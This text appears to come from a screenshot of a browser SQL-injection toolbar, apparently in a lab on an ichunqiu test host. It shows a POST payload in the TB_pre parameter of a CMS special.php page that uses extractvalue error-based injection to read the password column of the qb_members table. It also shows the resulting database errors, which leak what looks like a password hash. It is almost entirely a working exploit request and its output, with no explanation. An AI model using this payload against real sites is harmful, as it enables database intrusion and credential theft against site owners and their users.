 www.test.ichunqiu/member/special.php?job=show_BBSiframe&id=27&type=all
php
INT SQL XSS Encryption Encoding Other
Load URL
http://www.test.ichunqiu/member/special.php?job=show_BBSiframe&id=27&type=all
Split URL
Execute
Enable Post data Enable Referrer
Post data
TB_pre=qb_members where 1 and extractvalue(1,concat(0,(select concat(password) from qb_members limit 1)))-- a
数据库连接出错:SELECT COUNT(*) AS num FROM qb_members where 1 and extractvalue(1,concat(0,(select concat(password) from qb_members limit 1)))-- athreads WHERE 1
XPATH syntax error: 'b10a9a82cf828627be682033e6c5878c'
1105数据库连接出错:SELECT * FROM qb_members where 1 and extractvalue(1,concat(0,(select concat(password) from qb_members limit 1)))-- athreads WHERE 1 ORDER BY tid DESC LIMIT 0,15
XPATH syntax error: 'b10a9a82cf828627be682033e6c5878c'
1105数据库连接出错:SELECT * FROM qb_members where 1 and extractvalue(1,concat(0,(select concat(password) from qb_members limit 1)))-- aforums WHERE fup='0' ORDER BY vieworder DESC
XPATH syntax error: 'b10a9a82cf828627be682033e6c5878c'
1105